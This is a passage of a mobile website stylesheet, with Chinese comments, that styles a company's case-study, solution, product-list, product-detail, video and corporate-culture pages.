    .m_caseList01 .hd .item span i{display:inline-block; vertical-align:0;}
    .m_caseList01 .hd .item span i.txt{white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:70%}
    .m_caseList01 .hd .item span i.icon{width:20px; height:20px; background:url(../img/mobile/mnav_jt.png) no-repeat; background-size:contain; margin-left:5px; vertical-align:-5px; position:absolute; right:25px; top:50%; margin-top:-10px;}
    .m_caseList01 .hd .item span.cur i.icon{
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);}
    .m_caseList01 .hd .item .item_down{position:absolute; left:0; top:30px; width:100%; padding:10px 0; background:#fff; box-shadow:0 0 15px rgba(0,0,0,.2); border-radius:15px; z-index:1; padding-top:40px; display:none;}
    .m_caseList01 .hd .item .item_down li{height:30px; line-height:30px; text-align:center; padding:5px 0;}
    .m_caseList01 .bd li{background:#fff; margin-bottom:26px;}
    .m_caseList01 .bd li .li_box{display:block; padding:26px 18px;}
    .m_caseList01 .bd li .li_box .rect-625{padding-bottom:62.5%}
    .m_caseList01 .bd li .li_box .img_{width:36%; float:left; margin-right:3%;}
    .m_caseList01 .bd li .li_box .intro{width:60%; float:left; margin-top:9px;}
    .m_caseList01 .bd li .li_box .intro .tit{font-size:33px; line-height:42px; height:84px; overflow:hidden; color:#333f47; margin-bottom:30px;}
    .m_caseList01 .bd li .li_box .intro .con{font-size:22px; line-height:40px; color:#777; font-family:Arial; text-align:right;}
    .m_caseList01 .bd li.no_img .img_{display:none}
    .m_caseList01 .bd li.no_img .intro{width:100%;}
    /* 案例详细 */
    .m_caseDetail.m_channelContent{padding:0}
    .m_caseDetail01 .hd{background:#f7f7f7; padding:60px 0 40px; text-align:center;}
    .m_caseDetail01 .hd .title{font-size:38px; line-height:50px; color:#333f47; font-weight:bold;}
    .m_caseDetail01 .hd .tools span{display:inline-block; font-size:13px; color:#939393; margin-top:26px; margin-right:20px;}
    .m_caseDetail01 .hd .tool.font{display:none;}
    .m_caseDetail01 .hd .tools span i{margin:0 10px 0 0; vertical-align:0px;}
    .m_caseDetail01 .bd{margin-top:25px;}
    .m_caseDetail01 .bd .bd_top .cell{font-size:28px; line-height:68px; color:#4e4e4e; border-bottom:2px solid #eaeaea; text-align:center;}
    .m_caseDetail01 .bd .bd_top .cell:last-child{border-bottom:none;}
    .m_caseDetail01 .bd .bd_bott{margin:40px 0 50px;}
    .m_caseDetail01 .bd .bd_bott .text{text-align:center; font-size:28px; line-height:42px; color:#4e4e4e;}
    .m_caseDetail01 .bd .bd_bott .text img{display:block; margin:0 auto 20px;}
    .m_caseDetail02{padding:55px 0 60px; background:#f7f7f7;}
    .m_caseDetail02 .infor{text-align:center; font-size:40px; line-height:40px; color:#333f47; font-weight:bold;}
    .m_caseDetail02 .content{margin-top:45px;}
    .m_caseDetail02 .content .rect-6846{padding-bottom:68.46%;}
    .m_caseDetail02 .content .item{display:none}
    .m_caseDetail02 .content .owl-item .item{display:block}
    .m_caseDetail02 .content .intro{font-size:28px; color:#333f47; padding:15px 0;}
    .m_caseDetail02 .content .intro span{display:inline-block;}
    .m_caseDetail02 .content .intro .en{font-family:Impact; font-size:34px; margin-right:5px;}

    /* 手机端 解决方案综合 */
    .m_xcbanner{display:none}
    .m_soluCenter.m_channelContent{padding:0}
    .m_soluCenter01{background:#f7f7f7; padding:75px 0 50px; margin-bottom:65px;}
    .m_soluCenter01 .infor{text-align:center}
    .m_soluCenter01 .infor .tit{font-size:40px; line-height:40px; font-weight:bold; color:#282c2e;}
    .m_soluCenter01 .infor .con{font-size:28px; line-height:44px; color:#4e4e4e; margin-top:40px}
    .m_soluCenter01 .content{margin-top:60px; display: none;}
    .m_soluCenter01 .content .item{display:none; text-align:center;}
    .m_soluCenter01 .content .owl-item .item{display:block;}
    .m_soluCenter01 .content .item .item_box{padding:2px; position:relative;}
    .m_soluCenter01 .content .item .item_box:after{content:''; position:absolute; left:0; top:0; width:1px; height:98px; top:15px; background:url(../img/solu_center_line.png) no-repeat center;}
    .m_soluCenter01 .content .first .item .item_box:after{display:none;}
    .m_soluCenter01 .content .item .icon{width:75px; height:70px; margin:0 auto; }
    .m_soluCenter01 .content .item .txt{font-size:16px; color:#454545; margin-top:20px;}
    .m_soluCenter01 .content .item .icon img{transition:all .5s ease;}
    .m_soluCenter01 .content .item:hover .icon img{transform:rotateY(180deg)}
    .m_soluCenter02{padding-bottom:70px;}
    .m_soluCenter02 .infor{text-align:center}
    .m_soluCenter02 .infor .tit{font-size:40px; line-height:40px; font-weight:bold; color:#282c2e;}
    .m_soluCenter02 .infor .con{font-size:28px; line-height:44px; color:#4e4e4e; margin-top:40px}
    .m_soluCenter02 .content{margin-top:45px;}
    .m_soluCenter02 .content li{margin-bottom:13px;;}
    .m_soluCenter02 .content li .title{position:relative; border-bottom:2px solid #f3f3f3; padding-bottom:13px;}
    .m_soluCenter02 .content li .title span{font-size:36px; color:#282c2e; display:inline-block; position:relative; padding-left:24px;}
    .m_soluCenter02 .content li .title span:after{content:''; width:6px; height:38px; background:#fcb026; border-radius:20px; position:absolute; left:0; top:50%; margin-top:-19px;} 
    .m_soluCenter02 .content li .title:before{content:''; width:26px; height:2px; background:#fcb026; position:absolute; right:0px; top:50%; margin-top:-1px;;}
    .m_soluCenter02 .content li .title:after{content:''; width:2px; height:26px; background:#fcb026; position:absolute; right:12px; top:50%; margin-top:-13px; transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, -webkit-transform 0.25s ease 0.36s;
        transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, transform 0.25s ease 0.36s;
        transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, transform 0.25s ease 0.36s, -webkit-transform 0.25s ease 0.36s;}
    .m_soluCenter02 .content li .li_down{position:relative; display:none;}
    .m_soluCenter02 .content li .li_down .img_ img{width:100%;}
    .m_soluCenter02 .content li .li_down .intro{position:absolute; left:0; top:0; width:100%; height:calc(100% - 87px)}
    .m_soluCenter02 .content li .li_down .intro .box{padding:60px 15px 40px;}
    .m_soluCenter02 .content li .li_down .intro .box a{display:inline-block; border:2px solid #f7f7f7; padding:0 40px; height:50px; line-height:50px; border-radius:50px; text-align:center; font-size:26px; color:#f7f7f7; margin:0 7px 24px;}
    .m_soluCenter02 .content li .li_down .li_more{display:block; text-align:center; height:87px; line-height:87px; font-size:32px; font-weight:bold; color:#333f47; background:#fcb026}
    .m_soluCenter02 .content li.cur .title{border-bottom:none;}
    .m_soluCenter02 .content li.cur .title:after {-webkit-transform: rotateZ(-90deg); transform: rotateZ(-90deg);}
    .m_soluCenter02 .content li.cur .title span{font-weight:bold;}
    .m_soluCenter03{background:url(../img/mobile/m_soluCenter03_1.jpg) no-repeat center; padding:95px 0 392px; background-size:cover}
    .m_soluCenter03 .infor{text-align:center;}
    .m_soluCenter03 .infor .tit{font-size:38px; line-height:38px; color:#333f47; margin-bottom:17px;}
    .m_soluCenter03 .infor .con{font-size:40px; line-height:40px; color:#282c2e; font-weight:bold;}
    .m_soluCenter03 .infor .txt{font-size:28px; line-height:40px; color:#4e4e4e; margin-top:50px;}

    /* 手机端 解决方案详细 */
    .m_soluDetail.m_channelContent{padding:0;}
    .m_soluDetail01{background:#f7f7f7; padding:75px 0;}
    .m_soluDetail01 .infor{text-align:center}
    .m_soluDetail01 .infor .tit{font-size:40px; line-height:40px; color:#282c2e; font-weight:bold;}
    .m_soluDetail01 .infor .con{font-size:28px; line-height:46px; color:#4e4e4e; margin-top:35px;}
    .m_soluDetail02{padding:70px 0;}
    .m_soluDetail02 .infor{text-align:center}
    .m_soluDetail02 .infor .tit{font-size:40px; line-height:40px; color:#282c2e; font-weight:bold;}
    .m_soluDetail02 .content{margin-top:20px;}
    .m_soluDetail02 .content .hd{margin-bottom:70px;;}
    .m_soluDetail02 .content .hd ul{text-align:center; border-bottom:1px solid #e7e7e7;}
    .m_soluDetail02 .content .hd ul li{display:inline-block; font-size:30px; line-height:30px; color:#ababab; padding:20px 0; position:relative; margin:0 25px;}
    .m_soluDetail02 .content .hd ul li span{display:inline-block; padding:0 5px;}
    .m_soluDetail02 .content .hd ul li.cur:after{content:''; width:100%; height:5px; background:#333f47; position:absolute; bottom:-2px; left:0; border-radius:10px;}
    .m_soluDetail02 .content .bd{position:relative;}
    .m_soluDetail02 .content .bd ul{white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
    .m_soluDetail02 .content .bd:after{content:''; width:24px; height:27px; background:url(../img/mobile/cert_btm.png) no-repeat center; position:absolute; right:5px; top:50%; margin-top:-13px;; animation: certFlag infinite linear 1.8s;
        -webkit-animation: certFlag infinite linear 1.8s;
        -moz-animation: certFlag infinite linear 1.8s;
        -o-animation: certFlag infinite linear 1.8s;
        -ms-animation: certFlag infinite linear 1.8s;
        opacity: 0;
        animation-fill-mode: forwards;}
        
    @keyframes certFlag{
        0% {transform:translateX(-10px); opacity:0;} 100% {transform:translateX(0); opacity:1;}
    }
    @-moz-keyframes certFlag{
        0% {-moz-transform:translateX(-10px); opacity:0;} 100% {-moz-transform-transform:translateX(0); opacity:1;}
    }
    @-webkit-keyframes certFlag {
        0% {-webkit-transform:translateX(-10px); opacity:0;} 100% {-webkit-transform-transform:translateX(0); opacity:1;}
    }
    @-o-keyframes certFlag {
        0% {-o-transform:translateX(-10px); opacity:0;} 100% {-o-transform-transform:translateX(0); opacity:1;}
    }
    @-ms-keyframes certFlag {
        0% {-ms-transform:translateX(-10px); opacity:0;} 100% {-ms-transform-transform:translateX(0); opacity:1;}
    }
    .m_soluDetail02 .content .bd li{width:49%; margin-left:1.5%; display:inline-block}
    .m_soluDetail02 .content .bd li:first-child{margin-left:0;}
    .m_soluDetail02 .content .bd li .li_box{display:block; padding:24px; border:2px solid #f8f8f8}
    .m_soluDetail02 .content .bd li .li_box .intro .tit{margin-bottom:23px;}
    .m_soluDetail02 .content .bd li .li_box .intro .tit span{display:block}
    .m_soluDetail02 .content .bd li .li_box .intro .tit span.xinghao{font-size:36px; line-height:36px; color:#333f47; font-family:Impact; margin-bottom:13px;;}
    .m_soluDetail02 .content .bd li .li_box .intro .tit span.name{font-size:30px; line-height:30px; color:#333f47; padding-bottom:15px; border-bottom:1px solid #dadada;}
    .m_soluDetail02 .content .bd li .li_box .intro .con .con_text{font-size:22px; line-height:30px; color:#585858; margin-bottom:10px;}
    
    .m_soluDetail02 .content .bd ul::-webkit-scrollbar {/*滚动条整体样式*/
        width: 10px;     /*高宽分别对应横竖滚动条的尺寸*/
        height: 12px;
    }
    .m_soluDetail02 .content .bd ul::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
        border-radius: 15px;
        background: #fcb026;
        background:rgba(252,176,38,.6)
    }
    .m_soluDetail02 .content .bd ul::-webkit-scrollbar-track {/*滚动条里面轨道*/
        border-radius: 15px;
        background:#f6f5f5;
    }
    .m_soluDetail03 .infor{text-align:center; margin-bottom:45px;}
    .m_soluDetail03 .infor .tit{font-size:40px; line-height:40px; color:#282c2e; font-weight:bold;}
    .m_soluDetail03 .content {position:relative;}
    .m_soluDetail03 .content .rect-5753{padding-bottom:57.53%;}
    .m_soluDetail03 .content .item{display:none}
    .m_soluDetail03 .content .owl-item .item{display:block;}
    .m_soluDetail03 .content .intro{position:relative; padding:25px 0;}
    .m_soluDetail03 .content .intro .t{font-size:30px; line-height:40px; color:#4e4e4e; width:80%;}
    .m_soluDetail03 .content .intro .jt{width:13px; height:26px; background:url(../img/mobile/m_soluDetail03_jt.png) no-repeat center; position:absolute; right:0; top:50%; margin-top:-13px;}
    .m_soluDetail03 .content .m_solu_btn>div{width:20px; height:35px; background:url(../img/ipart02_jt.png) no-repeat;  position:absolute; top:-73px; z-index:2; font-size:0; cursor:pointer; transition:all 0.5s ease;}
    .m_soluDetail03 .content .m_solu_btn .owl-prev {right:60px; background-position:0 0;}
    .m_soluDetail03 .content .m_solu_btn .owl-next {right:20px; background-position:-20px -35px;}
    .m_soluDetail04{padding:70px 0; background:#f7f7f7; margin-top:20px;}
    .m_soluDetail04 .infor{text-align:center}
    .m_soluDetail04 .infor .tit{font-size:40px; line-height:40px; font-weight:bold; color:#282c2e;}
    .m_soluDetail04 .infor .con{font-size:28px; line-height:44px; color:#4e4e4e; margin-top:40px}
    .m_soluDetail04 .content{margin-top:45px;}
    .m_soluDetail04 .content li{margin-bottom:13px;;}
    .m_soluDetail04 .content li .title{position:relative; border-bottom:2px solid #f3f3f3; padding-bottom:13px;}
    .m_soluDetail04 .content li .title span{font-size:36px; color:#282c2e; display:inline-block; position:relative; padding-left:18px;}
    .m_soluDetail04 .content li .title span:after{content:''; width:6px; height:38px; background:#fcb026; border-radius:20px; position:absolute; left:0; top:50%; margin-top:-19px;} 
    .m_soluDetail04 .content li .title:before{content:''; width:26px; height:2px; background:#fcb026; position:absolute; right:0px; top:50%; margin-top:-1px;;}
    .m_soluDetail04 .content li .title:after{content:''; width:2px; height:26px; background:#fcb026; position:absolute; right:12px; top:50%; margin-top:-13px; transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, -webkit-transform 0.25s ease 0.36s;
        transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, transform 0.25s ease 0.36s;
        transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, transform 0.25s ease 0.36s, -webkit-transform 0.25s ease 0.36s;}
    .m_soluDetail04 .content li .li_down{position:relative; display:none;}
    .m_soluDetail04 .content li .li_down .img_ img{width:100%;}
    .m_soluDetail04 .content li .li_down .intro{position:absolute; left:0; top:0; width:100%; height:calc(100% - 87px)}
    .m_soluDetail04 .content li .li_down .intro .box{padding:60px 15px 40px;}
    .m_soluDetail04 .content li .li_down .intro .box a{display:inline-block; border:1px solid #f7f7f7; padding:0 40px; height:50px; line-height:50px; border-radius:50px; text-align:center; font-size:26px; color:#f7f7f7; margin:0 7px 24px;}
    .m_soluDetail04 .content li .li_down .li_more{display:block; text-align:center; height:87px; line-height:87px; font-size:32px; font-weight:bold; color:#333f47; background:#fcb026}
    .m_soluDetail04 .content li.cur .title{border-bottom:none;}
    .m_soluDetail04 .content li.cur .title:after {-webkit-transform: rotateZ(-90deg); transform: rotateZ(-90deg);}
    .m_soluDetail04 .content li.cur .title span{font-weight:bold;}

    /* 手机端 产品列表 */
    .m_proList.m_channelContent{background:#f8f8f8;}
    .m_proList01{padding-bottom:40px;}
    .m_proList01 .hd{margin-bottom:38px;}
    .m_proList01 .hd .item{float:left; width:32%; margin-left:2%; position:relative;}
    .m_proList01 .hd .item_last{text-align:center}
    .m_proList01 .hd .item:first-child{margin-left:0;}
    .m_proList01 .hd .item span{display:block; height:60px; line-height:60px; background:#fcb026; border-radius:50px; font-size:24px; color:#333f47; position:relative; z-index:2; padding:0 25px;}
    .m_proList01 .hd .item span i{display:inline-block; vertical-align:0;}
    .m_proList01 .hd .item span i.txt{white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:70%}
    .m_proList01 .hd .item span i.icon{width:20px; height:20px; background:url(../img/mobile/mnav_jt.png) no-repeat; background-size:contain; margin-left:5px; vertical-align:-5px; position:absolute; right:25px; top:50%; margin-top:-10px;}
    .m_proList01 .hd .item span.cur i.icon{
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);}
    .m_proList01 .hd .item .item_down{position:absolute; left:0; top:30px; width:100%; padding:10px 0; background:#fff; box-shadow:0 0 15px rgba(0,0,0,.2); border-radius:15px; z-index:1; padding-top:40px; display:none;}
    .m_proList01 .hd .item .item_down li{height:30px; line-height:30px; text-align:center; padding:5px 0;}
    .m_proList01 .hd .item_last span{color:#fff; background:#333f47;}
    .m_proList01 .bd li{background:#fff; margin-bottom:37px;}
    .m_proList01 .bd li .li_box{display:block; padding:24px; position:relative;}
    .m_proList01 .bd li .li_box .intro .tit{margin-bottom:23px;}
    .m_proList01 .bd li .li_box .intro .tit span{display:block}
    .m_proList01 .bd li .li_box .intro .tit span.xinghao{font-size:36px; line-height:36px; color:#333f47; font-family:Impact; margin-bottom:13px;;}
    .m_proList01 .bd li .li_box .intro .tit span.name{font-size:30px; line-height:30px; color:#333f47; padding-bottom:15px; border-bottom:1px solid #dadada;}
    .m_proList01 .bd li .li_box .intro .con .con_text{font-size:22px; line-height:30px; color:#585858; margin-bottom:10px;}


    .m_proList01 .bd li .li_box .icon{width:63px; height:62px; background:url(../img/pro_list_ico.png) no-repeat center; position:absolute; top:30px; right:25px; opacity:0; visibility:hidden;}
    .m_proList01 .bd li.li_new .li_box .icon{opacity:1; visibility:visible;}
    .m_proList01 .bd li.li_new1 .li_box .icon{background:url(../img/new_pro.png) no-repeat center;opacity:1;visibility:visible;background-size:contain;}

    /* 产品列表弹窗 */
    .tanchuang{width:100%; position:fixed; height:100%; right:-100%; top:0; z-index:10;}
    .tanchuang .content{width:40%; z-index:2; position:fixed; height:100%; right:-100%; top:0; background:#fff;transition: right 0.5s ease;}
    .tanchuang .tan_bg{background:url(../img/mobile/black.5.png) center; position:fixed; left:0; top:0; width:100%; height:100%;  transition:all 0.5s ease; opacity:0; visibility:hidden;;}
    .tanchuang .content .box{padding:50px;}
    .tanchuang .content .box .title{font-size:42px; line-height:42px; font-weight:bold; color:#333f47; margin-bottom:50px;;}
    .tanchuang .content .box .list li>span{display:inline-block; font-size:0;}
    .tanchuang .content .box .list li>span.txt{font-size:30px; line-height:30px; color:#333f47; width:10%;}
    .tanchuang .content .box .list li>span.sele{width:80%; margin-left:7%;}
    .tanchuang .content .box .list li>span.sele .item{width:100%; position:relative; margin-bottom:30px;}
    .tanchuang .content .box .list li>span.sele .item span{display:block; height:60px; line-height:60px; background:#fcb026; border-radius:50px; font-size:24px; color:#fff; position:relative; z-index:2; padding:0 25px}
    .tanchuang .content .box .list li>span.sele .item span i{vertical-align:0; display:inline-block;}
    .tanchuang .content .box .list li>span.sele .item span i.icon{width:20px; height:20px; background:url(../img/mobile/mnav_jt_white.png) no-repeat; background-size:contain; margin-left:5px; position:absolute; right:25px; top:50%; margin-top:-10px;}
    .tanchuang .content .box .list li>span.sele .item span.cur i.icon{
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);}



    .tanchuang .content .box .list li>span.sele .item .item_down{position:absolute; left:0; top:30px; width:100%; padding:10px 0; background:#fff; box-shadow:0 0 15px rgba(0,0,0,.2); border-radius:15px; z-index:1; padding-top:40px; display:none;}
    .tanchuang .content .box .list li>span.sele .item .item_down ul{max-height:300px; overflow-y:auto}
    .tanchuang .content .box .list li>span.sele .item .item_down li{height:30px; line-height:30px; text-align:center; padding:5px 0; font-size:14px;}
    .tanchuang .content .box .list .li01{position:relative; z-index:3;}
    .tanchuang .content .box .list .li02{position:relative; z-index:2;}
    .tanchuang .content .box .list .li03{position:relative; z-index:1;}
    .tanchuang.tan_show{right:0}
    .tanchuang.tan_show .content{right:0}
    .tanchuang.tan_show .tan_bg {opacity:1; visibility:visible;}

    /* 手机端 产品详细 */
    .proDetail_pageHeader.pageHeader.xc_pageHeader {height:auto}
    .pro_detail{display:none}
    .xc_proDetail_ban{display:none;}
    .m_proDetail.m_channelContent{padding:0}
    .m_proDetail01{border-top:2px solid #f7f7f7; border-bottom:9px solid #f7f7f7;}
    .m_proDetail01 .rect-712{padding-bottom:71.2%;}
    .m_proDetail01 .item{display:none}
    .m_proDetail01 .owl-item .item{display:block;}
    .m_proDetail01 .owl-carousel .owl-dots{position:absolute; z-index:10; bottom:20px; right:5%;  width:95%; text-align:right;}
    .m_proDetail01 .owl-carousel .owl-dot{width:10px; height:10px; background:rgba(252,176,38,.5); margin:0 3px;border-radius:50%; display:inline-block; vertical-align:middle;}
    .m_proDetail01 .owl-carousel .owl-dot.active{background:#fcb026; width:12px; height:12px;}
    .m_proDetail02{background:#f7f7f7; padding-bottom:9px;;}
    .m_proDetail02 .content{padding:50px 0; background:#fff;;}
    .m_proDetail02 .infor .tit span{display:inline-block; vertical-align:middle; color:#282c2e;}
    .m_proDetail02 .infor .tit span.xinghao{font-size:50px; line-height:50px; font-family:Impact; margin-right:24px;}
    .m_proDetail02 .infor .tit span.name{font-size:40px; line-height:40px;}
    .m_proDetail02 .infor .con{font-size:28px; line-height:43px; color:#4e4e4e; margin-top:35px;}
    .m_proDetail02 .infor .seeCar{display:block; background:#fcb026; width:80%; margin:40px auto; height:60px; line-height:60px; font-size:20px; color:#fff; border-radius:50px; text-align:center;}
    .m_proDetail03{background:#f7f7f7; padding-bottom:9px;;}
    .m_proDetail03 .content{padding:50px 0; background:#fff;;}
    .m_proDetail03 .content .tit{font-size:30px; font-weight:bold; color:#4e4e4e; margin-bottom:25px;}
    .m_proDetail03 .content .con{font-size:30px; font-weight:bold; color:#4e4e4e;}
    .m_proDetail03 .content .con li{display:inline-block; background:#fff; margin-right:2.5%;  margin-bottom:11px; border-radius:50px; box-shadow:0 0 15px rgba(0,0,0,.2)}
    .m_proDetail03 .content .con li a{display:block;}
    .m_proDetail03 .content .con li .li_box{padding:10px 25px;}
    .m_proDetail03 .content .con li .li_box .img_{float:left; width:40px; height:32px; transition:all 0.5s ease;}
    .m_proDetail03 .content .con li .li_box .txt{float:right; font-size:15px; margin-left:15px; line-height:32px; color:#333f47; font-weight:lighter;}
    .m_proDetail03 .content .con li:hover .li_box .img_{transform:rotateY(180deg);}
    .m_proDetail04{background:#f7f7f7;}
    .m_proDetail04 .content{padding:50px 0; background:#fff;;}
    .m_proDetail04 .content li{position:relative;}
    .m_proDetail04 .content li span{display:inline-block; vertical-align:middle; font-size:25px; line-height:44px; color:#4e4e4e;}
    .m_proDetail04 .content li span.t{font-weight:bold;}
    .m_proDetail04 .content li span.c{ margin-left:1%;}
    .m_proDetail05 .hd{ background:#333f47; text-align:center;}
    .m_proDetail05 .hd li{display:inline-block; font-size:30px; line-height:40px; color:#fff; padding:0 30px;}
    .m_proDetail05 .hd li span{display:block; position:relative; padding-bottom:12px;}
    .m_proDetail05 .hd li.active{color:#fcb026;}
    .m_proDetail05 .hd li.active span:after{content:''; width:90%; height:7px; background:#fcb026; border-radius:15px; position:absolute; left:5%; bottom:0}
    .m_proDetail05 .hd{height:103px;}
    .m_proDetail05 .hd .target_wrap{padding:25px 0 25px; transition:padding 0.5s ease;}
    /*.m_proDetail05 .hd.fixed{height:74px;}*/
    .m_proDetail05 .hd .target_wrap.fixed{width:100%; position:fixed; left:0; top:0; z-index:5; box-shadow:0 0 15px rgba(0,0,0,.2);/* padding:15px 0;*/ background:#333f47;}
    
    .m_proDetail05 .bd .sections01{padding:50px 0 60px; background:#f7f7f7;}
    .m_proDetail05 .bd .sections01 li{margin-bottom:13px;;}
    .m_proDetail05 .bd .sections01 li .title{position:relative; border-bottom:1px solid #e6e6e6; padding-bottom:13px;}
    .m_proDetail05 .bd .sections01 li .title span{font-size:36px; color:#282c2e; display:inline-block; position:relative; padding-left:18px;}
    .m_proDetail05 .bd .sections01 li .title span:after{content:''; width:6px; height:38px; background:#fcb026; border-radius:20px; position:absolute; left:0; top:50%; margin-top:-19px;} 
    .m_proDetail05 .bd .sections01 li .title:before{content:''; width:26px; height:2px; background:#fcb026; position:absolute; right:0px; top:50%; margin-top:-1px;;}
    .m_proDetail05 .bd .sections01 li .title:after{content:''; width:2px; height:26px; background:#fcb026; position:absolute; right:12px; top:50%; margin-top:-13px; transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, -webkit-transform 0.25s ease 0.36s;
        transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, transform 0.25s ease 0.36s;
        transition: margin 0.2s cubic-bezier(0.36, 0, 0.59, 0.99) 0.1s, transform 0.25s ease 0.36s, -webkit-transform 0.25s ease 0.36s;}
    .m_proDetail05 .bd .sections01 li .li_down{position:relative; display:none; font-size:25px; line-height:40px; color:#4e4e4e; padding:20px 0}
    .m_proDetail05 .bd .sections01 li.cur .title{border-bottom:none;}
    .m_proDetail05 .bd .sections01 li.cur .title:after {-webkit-transform: rotateZ(-90deg); transform: rotateZ(-90deg);}
    .m_proDetail05 .bd .sections01 li.cur .title span{font-weight:bold;}
    .m_proDetail05 .bd .sections02{margin-top:40px;}
    .m_proDetail05 .bd .sections02 .title{font-size:38px; line-height:38px; color:#333f47; font-weight:bold; margin-bottom:40px;}
    .m_proDetail05 .bd .sections02 .content{position:relative; overflow-x:auto; text-align:center;}
    .m_proDetail05 .bd .sections02 .content .content_table .table_tr{height:44px;/* padding:0 20px;*/ font-size:13px;}
    .m_proDetail05 .bd .sections02 .content .content_table .table_tr.top_tr{font-size:13px;}
    /*最顶上一行 背景是主色橙色*/
    .m_proDetail05 .bd .sections02 .content .content_table .table_tr.top_tr{font-weight:normal; background:#f8f8f8; color:#333f47; font-size:15px; font-weight:bold;}
    /*每一条td宽度是257 */
    .m_proDetail05 .bd .sections02 .content .content_table .table_tr td{ box-sizing:border-box; word-break:break-all; /*white-space:normal;*/ min-width:120px;}
    /*标题区的背景*/
    .m_proDetail05 .bd .sections02 .content .content_table .table_tr.title_tr{background:#eeeff7;}
    /*内容区的背景和高度*/
    .m_proDetail05 .bd .sections02 .content .content_table .table_tr.content_tr{background:#FFF;}
    /*表格2绝对定位 只留下左侧一列，也就是每一个tr中的第一个td*/
    .m_proDetail05 .bd .sections02 .content .content_table01{position:relative; z-index:1;}
.table-responsive02{display:none}
    .m_proDetail05 .bd .sections02 .table{margin-bottom:0;}
    .m_proDetail05 .bd .sections03{margin:50px 0;}
    .m_proDetail05 .bd .sections03 .infor{margin-bottom:45px;}
    .m_proDetail05 .bd .sections03 .infor .tit{font-size:40px; line-height:40px; color:#282c2e; font-weight:bold;}
    .m_proDetail05 .bd .sections03 .content {position:relative;}
    .m_proDetail05 .bd .sections03 .content .rect-5753{padding-bottom:57.53%;}
    .m_proDetail05 .bd .sections03 .content .item{display:none}
    .m_proDetail05 .bd .sections03 .content .owl-item .item{display:block;}
    .m_proDetail05 .bd .sections03 .content .item .item_box{display:block;}
    .m_proDetail05 .bd .sections03 .content .intro{position:relative; padding:25px 0;}
    .m_proDetail05 .bd .sections03 .content .intro .t{font-size:30px; line-height:40px; color:#4e4e4e; width:80%;}
    .m_proDetail05 .bd .sections03 .content .intro .jt{width:13px; height:26px; background:url(../img/mobile/m_soluDetail03_jt.png) no-repeat center; position:absolute; right:3px; top:50%; margin-top:-13px;}
    .m_proDetail05 .bd .sections03 .content .m_pro05_btn1>div{width:20px; height:35px; background:url(../img/ipart02_jt.png) no-repeat;  position:absolute; top:-73px; z-index:2; font-size:0; cursor:pointer; transition:all 0.5s ease;}
    .m_proDetail05 .bd .sections03 .content .m_pro05_btn1.disabled>div{display:none;}
    .m_proDetail05 .bd .sections03 .content .m_pro05_btn1 .owl-prev {right:60px; background-position:0 0;}
    .m_proDetail05 .bd .sections03 .content .m_pro05_btn1 .owl-next {right:20px; background-position:-20px -35px;}
    .m_proDetail05 .bd .sections04{padding:50px 0; background:#f7f7f7}
    .m_proDetail05 .bd .sections04 .infor{margin-bottom:45px;}
    .m_proDetail05 .bd .sections04 .infor .tit{font-size:40px; line-height:40px; color:#282c2e; font-weight:bold;}
    .m_proDetail05 .bd .sections04 .content {position:relative;}
    .m_proDetail05 .bd .sections04 .content .item{display:none; background:#fff;}
    .m_proDetail05 .bd .sections04 .content .owl-item .item{display:block;}
    .m_proDetail05 .bd .sections04 .content .item .item_box{display:block; padding:24px;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .tit{margin-bottom:23px;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .tit span{display:block}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .tit span.xinghao{font-size:36px; line-height:36px; color:#333f47; font-family:Impact; margin-bottom:13px;;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .tit span.name{font-size:30px; line-height:30px; color:#333f47; padding-bottom:15px; border-bottom:1px solid #dadada;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .con .con_text{font-size:22px; line-height:30px; color:#585858; margin-bottom:3px;}
    .m_proDetail05 .bd .sections04 .content .m_pro05_btn2>div{width:20px; height:35px; background:url(../img/ipart02_jt.png) no-repeat;  position:absolute; top:-73px; z-index:2; font-size:0; cursor:pointer; transition:all 0.5s ease;}
    .m_proDetail05 .bd .sections04 .content .m_pro05_btn2.disabled>div{display:none;}
    .m_proDetail05 .bd .sections04 .content .m_pro05_btn2 .owl-prev {right:60px; background-position:0 0;}
    .m_proDetail05 .bd .sections04 .content .m_pro05_btn2 .owl-next {right:20px; background-position:-20px -35px;}

    /* 20200319 zhangxr */
    /* 视频中心  手机端*/
    .video_list {display:none;}
    .m_channelContent.m_videoList{padding:0; background:#f7f7f7;}
    .m_videoList01{padding:60px 0;}
    .m_videoList01 ul{margin-bottom:30px;}
    .m_videoList01 li{background:#fff; margin-bottom:20px;}
    .m_videoList01 li .txt{font-size:27px; color:#333f47;}
    .m_videoList01 li .txt .box{padding:30px 20px;}
    .m_videoList01 li .txt .box .t{line-height:40px; height:80px; overflow:hidden;}

    /* 企业文化 手机端*/
    .m_channelContent.m_culture{padding:0;}
    .m_culture01{background:#f8f8f8; padding:60px 0;}
    .m_culture01 .tit1{font-size:40px; font-weight:bold; color:#333f47; line-height:48px;}
    .m_culture01 .tit2{font-size:32px; color:#202325; line-height:44px; margin:15px 0 30px;}
    .m_culture01 .con{font-size:26px; color:#4e4e4e;}
